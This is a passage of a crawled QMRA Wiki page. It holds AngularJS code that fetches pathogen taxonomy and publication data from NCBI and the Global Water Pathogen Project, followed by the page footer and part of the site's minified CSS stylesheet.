                                        for (item in jsonOutput.eSummaryResult.DocSum[key].Item) {
                                            
                                            if (jsonOutput.eSummaryResult.DocSum[key].Item[item]._Name=='Title') {
                                                title = jsonOutput.eSummaryResult.DocSum[key].Item[item].__text;

                                            }
                                            else {
                                                if (jsonOutput.eSummaryResult.DocSum[key].Item[item]._Name=='PubDate') {
                                                    date = jsonOutput.eSummaryResult.DocSum[key].Item[item].__text;
                                                }
                                            }
                                        }
                                        var pub = {title:title, date:date, id:jsonOutput.eSummaryResult.DocSum[key].Id};
                                        $rootScope.pubs.push(pub);
                                     }
                                    })
                                .error(function(data, status, headers, config) {
$rootScope.loading = false;
                                        $rootScope.error = true;
                                    });
                            })
                        .error(function(data, status, headers, config) {
$rootScope.loading = false;
                                $rootScope.error = true;
                            });
                        })
                .error(function(data, status, headers, config) {
$rootScope.loading = false;
                    $rootScope.error = true;
                });



            }
        });
var gwppApp = angular.module("gwppApp", ['ngRoute']);
gwppApp.config(['$routeProvider',
    function($routeProvider) {
        $routeProvider.when('/',
        {
            controller:'gwppController'
        });
    }
])
gwppApp.controller("gwppController", function($rootScope, $scope,$routeParams, $http) {
            $rootScope.gwpp_id = "";
            $rootScope.loading = true;
    $scope.initParams = function() {
    $http({
        url: 'http://www.waterpathogens.org/node/'+$rootScope.gwpp_id,
        method: 'get'
    }).success(function(response) {
        parser=new DOMParser();
		htmlDoc=parser.parseFromString(response, "text/html");
		console.log(htmlDoc);
	var elems = Array.prototype.slice.call(htmlDoc.getElementsByTagName("meta"), 0);

    for ( i in elems ) {
    	console.log(elems[i]);
    	if (elems[i].name == "dcterms.title") {
    		$rootScope.title = elems[i].content;
    	}
    	if (elems[i].name == "dcterms.creator") {
    		$rootScope.author = elems[i].content;
                $rootScope.loading = false;
    	}

    }
        
    });


    }
});
</script>

<div id="wikiImages">
<div ng-hide="wiki_id == null || wiki_id==0">
<span class="wiki-title"></span>
<div ng-controller="wikiController" ng-init="initParams()">
<div class="clearfix" slick-slider="{dots: true, draggable: false, slidesToShow:1, infinite:true, autoplay:true }" ng-bind-html="images"></div>
</div>
</div>
</div>

<div id="gwpp" ng-hide="gwpp_id == null || gwpp_id==0">
<div ng-controller="gwppController" ng-init="initParams()">
<div class="row" ng-show="!loading">
<div class="col-md-3"><img src="/sites/all/themes/qmra/assets/images/gwpp_square_white.png"/></div>
<div class="col-md-9">
Read more:
<a href="http://www.waterpathogens.org/node/{{gwpp_id}}" target="_blank"><h3>{{title}}</h3></a>
by {{author}}
<span id="gwpp_info">On <a href="http://www.waterpathogens.org" target="_blank">Global Water Pathogen Project</a></span>
</div>
</div>
<div ng-show="loading" style="display:block;padding: 102px;">
<img src="/sites/all/themes/qmra/assets/images/loader_white.gif" width="100"/>
</div>


</div>
</div>

<div id="ncbi-info">
<div ng-hide="id == null">
<span class="ncbi-title"></span>
<div ng-controller="pathogenController" ng-init="initParams()" class="container-fluid">
<div ng-show="!error && !loading">
<p>
<b>Classification:</b>
</p>          
<table class="table"><tbody>
<tr ng-repeat="e in classifications track by $index">
<td><b>{{e.Rank | capitalize}}:</b></td>
<td>{{e.ScientificName}}</td>
</tr>
</tbody>
</table>
<hr/>
<!--<p>
<b>NCBI Taxonomy ID:</b> {{id}}
</p>--> 
<p>
<b>Other names:</b>
<ul>
<li ng-repeat="syn in synonyms" style="font-size:14px;">{{syn}}</li>
</ul>
</p>
<hr/>
<p class="ncbi-pubs-title">
<b>NCBI Publications on Risk Assesment:</b>
</p>
<ul class="ncbi-pubs">
<li ng-repeat="pub in pubs"><a href="https://www.ncbi.nlm.nih.gov/pubmed/{{pub.id}}">{{pub.title}}</a> ({{pub.date}})</li>
</ul>
<div class="text-right"><a target="_blank" href="https://www.ncbi.nlm.nih.gov/pubmed/?term={{pathogen_name}}">view more on NCBI</a></div>
</div>
<div ng-show="error && !loading">
<p class="text-danger">The NCBI Web Service is currently unavailable.</p>
</div>
<div ng-show="loading" style="display:block;padding: 102px;">
<img src="/sites/all/themes/qmra/assets/images/loader.gif" width="40"/>
</div>

</div>
</div>
</div>
<script type="text/javascript">
angular.bootstrap(document.getElementById('ncbi-info'),['pathogenApp']);
angular.bootstrap(document.getElementById('wikiImages'),['wikipediaApp']);
angular.bootstrap(document.getElementById('gwpp'),['gwppApp']);
</script>  </div>

  
  </div>
</div>    </div>
  
  </div>
</div>
  </div>
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
            

</section>
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0
body_size: 6943
content:
h1,h2,h3{font-family:PNR}h2,h3,p{color:#423850}h1,h2,h3,h4,p,ul{margin:0}.header,.sub-drop>div{-webkit-box-pack:justify}@font-face{font-family:PNB;src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot);src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.woff) format("woff"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNEB;src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot);src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.woff) format("woff"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNL;src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot);src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Light/ProximaNova-Light.woff) format("woff"),url(../fonts/ProximaNova-Light/ProximaNova-Light.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNR;src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot);src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.woff) format("woff"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNSB;src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot);src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.woff) format("woff"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.otf) format("opentype");font-style:normal;font-weight:400}body,html{position:relative;overflow-x:hidden}h1{font-size:60px;color:#292929}h2{font-size:40px}h3{font-size:25px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none}p{font-size:18px;font-family:PNL;opacity:.8;line-height:24px}ul{list-style-type:none;padding:0}label{margin-bottom:0}.breadcrumbs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 15px;background:#fff}.breadcrumbs-container{margin-top:-41px}.breadcrumbs a{font-size:14px;text-transform:uppercase;font-family:PNR;color:#1ccccc;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.breadcrumbs a:hover{color:#8b8b8b}.breadcrumbs a.current-page{color:#8b8b8b;pointer-events:none}.breadcrumbs a span{margin:0 3px}.header{padding:0 30px;position:absolute;top:28px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.banner,.header-menu>ul{-webkit-box-align:center}.header-logo a{color:#fff;font-family:PNSB;font-size:22px}.header-logo a span{font-family:PNL}.header-menu>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-menu>ul>li{padding:20px 35px}.header-menu>ul>li a{color:#292929;opacity:.7;font-size:18px;font-family:PNR;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.header-menu>ul>li a:hover{opacity:1}.header-menu>ul li.has-child{position:relative}.header-menu>ul li.has-child a:hover,.header-menu>ul li.has-child i:hover{color:#1ccccc}.header-menu>ul li.has-child>a{opacity:1;pointer-events:none}.header-menu>ul li.has-child::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translate(-50%,-5px);-moz-transform:translate(-50%,-5px);-ms-transform:translate(-50%,-5px);-o-transform:translate(-50%,-5px);transform:translate(-50%,-5px);bottom:0;z-index:2;-webkit-transition:all .6s ease;-o-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;opacity:0;border:12px solid;border-color:transparent transparent #fff}.header-menu>ul li.has-child:hover::before{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);opacity:1}.header-menu>ul li.has-child:hover>ul{top:100%;-webkit-transform:translate(-50%,0) scaleY(1);-moz-transform:translate(-50%,0) scaleY(1);-ms-transform:translate(-50%,0) scaleY(1);-o-transform:translate(-50%,0) scaleY(1);transform:translate(-50%,0) scaleY(1);padding-top:10px;padding-bottom:10px;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.header-menu>ul li.has-child:hover>ul>li{padding:14px 0;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-menu>ul li.has-child:hover>ul>li:first-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child:hover>ul>li:last-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul{width:242px;overflow:hidden;position:absolute;padding:0 30px;background:#fff;-webkit-border-radius:12px;border-radius:12px;left:50%;top:100%;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(-50%,-5px) scaleY(0);-moz-transform:translate(-50%,-5px) scaleY(0);-ms-transform:translate(-50%,-5px) scaleY(0);-o-transform:translate(-50%,-5px) scaleY(0);transform:translate(-50%,-5px) scaleY(0);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1)}.header-menu>ul li.has-child>ul li{padding:0;opacity:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .6s cubic-bezier(.38,.94,0,1.11);-o-transition:all .6s cubic-bezier(.38,.94,0,1.11);-moz-transition:all .6s cubic-bezier(.38,.94,0,1.11);transition:all .6s cubic-bezier(.38,.94,0,1.11)}.header-menu>ul li.has-child>ul li:first-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul li:nth-of-type(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child>ul li:nth-of-type(3){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child>ul li:last-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child>ul a{display:block;font-size:16px}.sub-drop>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}#mobile-menu,.sub-drop ul{display:none}.sub-drop>div i{cursor:pointer}.sub-drop ul{padding-left:20px}.sub-drop ul.sub-active li{padding:8px 0!important;opacity:1!important;-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important}.sub-drop ul.sub-active li:last-of-type{padding-bottom:0!important}#mobile-menu span{width:24px;height:0;opacity:.7;border-bottom:2px solid #292929;display:inline-block;margin:3px 0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.banner,.framework-tabs .items-tab{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.banner{-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;text-align:center;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-mod{min-height:335px;padding-top:20px;background-image:url(../images/about-bg.jpg)}.banner-mod h1{margin-bottom:0!important;font-family:PNB}.banner-mod h1 span{font-family:PNL}.banner-single-items h1,.banner-support h1{font-size:40px}.banner-response{padding-top:55px}.banner-response h1{font-size:50px}.banner-response h1 span{font-size:25px;display:block;line-height:32px}.banner-main{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;padding-top:70px;padding-bottom:70px;min-height:600px;background-image:url(../images/bannerr-n.jpg)}.banner h1{max-width:100%;width:100%;margin:0 auto 40px;line-height:70px}.banner p{max-width:1096px;width:100%;margin:0 auto;color:#292929;font-family:PNR;font-size:22px;line-height:30px}.banner .mouse-move{height:46px;width:28px;border:1px solid #919193;-webkit-border-radius:14px;border-radius:14px;margin:60px auto 0;position:relative;-webkit-animation:mouseMove 3s infinite linear;-moz-animation:mouseMove 3s infinite linear;-o-animation:mouseMove 3s infinite linear;animation:mouseMove 3s infinite linear}.banner .mouse-move::before{content:'';width:0;height:7px;border-right:1px solid #919193;display:inline-block;position:absolute;top:12px;left:50%;margin-left:-1px}@-webkit-keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);transform:translateY(46%)}}@-moz-keyframes mouseMove{0%,100%{-moz-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-moz-transform:translateY(50%);transform:translateY(50%)}40%{-moz-transform:translateY(56%);transform:translateY(56%)}60%{-moz-transform:translateY(46%);transform:translateY(46%)}}@-o-keyframes mouseMove{0%,100%{-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-o-transform:translateY(50%);transform:translateY(50%)}40%{-o-transform:translateY(56%);transform:translateY(56%)}60%{-o-transform:translateY(46%);transform:translateY(46%)}}@keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);-moz-transform:translateY(56%);-o-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);-moz-transform:translateY(46%);-o-transform:translateY(46%);transform:translateY(46%)}}.main-inner{padding:50px 0 88px; margin-top:-50px;background-color:#fff;border-radius:50px;}.framework-tabs h2{text-align:center;margin-bottom:62px}.framework-tabs .items-tab{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.framework-tabs .items-tab li{padding:0 10px 34px;position:relative;width:20%}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c1{-webkit-animation:moveR 10s infinite linear;-moz-animation:moveR 10s infinite linear;-o-animation:moveR 10s infinite linear;animation:moveR 10s infinite linear}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c1{-webkit-animation:moveR 12s infinite linear;-moz-animation:moveR 12s infinite linear;-o-animation:moveR 12s infinite linear;animation:moveR 12s infinite linear}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c1{-webkit-animation:moveR 13s infinite linear;-moz-animation:moveR 13s infinite linear;-o-animation:moveR 13s infinite linear;animation:moveR 13s infinite linear}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c1{-webkit-animation:moveR 9s infinite linear;-moz-animation:moveR 9s infinite linear;-o-animation:moveR 9s infinite linear;animation:moveR 9s infinite linear}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c1{-webkit-animation:moveR 14s infinite linear;-moz-animation:moveR 14s infinite linear;-o-animation:moveR 14s infinite linear;animation:moveR 14s infinite linear}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab-top{width:116px;height:116px;margin:0 auto 22px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-border-radius:100%;border-radius:100%;position:relative}.framework-tabs .items-tab-top>div{color:#1ccccc;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.framework-tabs .items-tab-top span{position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid #B3B1B1;-webkit-border-radius:100%;border-radius:100%}.framework-tabs .items-tab-top span.c1::before,.framework-tabs .items-tab-top span.c2::before{background:#1ccccc;top:50%;content:'';position:absolute;z-index:1}.framework-tabs .items-tab-top span.c1{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg);border-color:transparent;z-index:1}.framework-tabs .items-tab-top span.c2{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.framework-tabs .items-tab-top span.c2-mod{-webkit-transform:rotate(38deg);-moz-transform:rotate(38deg);-ms-transform:rotate(38deg);-o-transform:rotate(38deg);transform:rotate(38deg)}.framework-tabs .items-tab-top span.c1::before{width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-shadow:0 10px 9px 0 rgba(28,204,204,.18);box-shadow:0 10px 9px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab-top span.c2::before{width:8px;height:8px;-webkit-border-radius:100%;border-radius:100%;right:0;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-box-shadow:0 10px 8px 0 rgba(28,204,204,.18);box-shadow:0 10px 8px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab li.active .items-tab-top .c1::before,.framework-tabs .items-tab li.active .items-tab-top .c2::before,.framework-tabs .items-tab li:hover .items-tab-top .c1::before,.framework-tabs .items-tab li:hover .items-tab-top .c2::before{background:#ffba00}.framework-tabs .items-tab-name{color:#423850;font-size:18px;font-family:PNR;text-align:center;display:block;line-height:27px}.framework-tabs .items-tab li.active .items-tab-top>div,.framework-tabs .items-tab li:hover .items-tab-top>div{color:#ffba00}.framework-tabs .items-tab li:hover .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li:hover .items-tab-top .c1,.framework-tabs .items-tab li:hover .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li:hover .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li:hover .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active::after{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-1px;z-index:1;border:17px solid;border-color:transparent transparent #B3B1B1}.framework-tabs .items-tab li.active::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-2px;z-index:2;border:17px solid;border-color:transparent transparent #fff}.items-secondary .secondary-left-item::after,.items-secondary .secondary-left-item::before{height:100%;top:0;z-index:-1;left:0;opacity:0;width:100%;content:''}.framework-tabs .items-tab li.active .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li.active .items-tab-top .c1,.framework-tabs .items-tab li.active .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li.active .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .tab-content{position:relative;margin-bottom:90px;background:#fff}.framework-tabs .tab-content>div{border:1px solid #B3B1B1;padding:34px 40px 30px;-webkit-border-radius:14px;border-radius:14px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07)}.framework-tabs .tab-content>div p{line-height:30px;margin-bottom:25px}.framework-tabs .tab-content>div p:last-of-type{margin-bottom:0}.framework-tabs .tab-content>div p span{font-family:PNSB}@-webkit-keyframes moveR{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes moveR{0%{-moz-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes moveR{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes moveR{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.items-secondary .col-mod{margin-bottom:30px}.items-secondary .col-mod>a,.items-secondary .col-mod>div{-webkit-border-radius:10px;border-radius:10px;border:1px solid #B3B1B1;min-height:174px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .col-mod>a:hover,.items-secondary .col-mod>div:hover{background:#fff;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.items-secondary .col-mod>a:hover input,.items-secondary .col-mod>div:hover input{background-color:#fbfbfc}.items-secondary .secondary-left-item{position:relative;-webkit-transform:perspective(1px);-moz-transform:perspective(1px);transform:perspective(1px);overflow:hidden}.items-secondary .secondary-left-item.studies-bg::before{background:url(../images/case-studies.jpg) center no-repeat}.items-secondary .secondary-left-item.pathogens-bg::before{background:url(../images/pathogens.jpg) center no-repeat}.items-secondary .secondary-left-item.resources-bg::before{background:url(../images/resourc2.jpg) center no-repeat}.items-secondary .secondary-left-item.glossary-bg::before{background:url(../images/glossary.jpg) center no-repeat}.items-secondary .secondary-left-item.apps-bg::before{background:url(../images/apps.jpg) center no-repeat}.items-secondary .secondary-left-item.exp-bg::before{background:url(../images/exp.jpg) center no-repeat}.items-secondary .secondary-left-item::before{position:absolute;-o-background-size:cover;background-size:cover;-webkit-transition:all .6s ease-out;-o-transition:all .6s ease-out;-moz-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.items-secondary .secondary-left-item::after{position:absolute;background:-webkit-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-moz-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-o-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:linear-gradient(155deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item span{font-size:50px;font-family:PNL;color:#1ccccc;margin-top:-10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item p{font-family:PNR;opacity:1;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary 